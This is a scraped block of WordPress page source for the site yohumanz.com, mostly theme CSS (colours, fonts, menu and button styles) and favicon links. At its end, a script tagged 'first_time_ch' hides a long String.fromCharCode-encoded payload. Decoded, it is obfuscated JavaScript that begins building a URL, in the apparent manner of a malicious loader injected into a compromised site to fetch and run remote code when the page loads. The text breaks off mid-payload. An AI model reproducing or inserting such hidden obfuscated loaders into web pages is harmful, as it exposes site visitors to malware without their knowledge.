    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>

<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,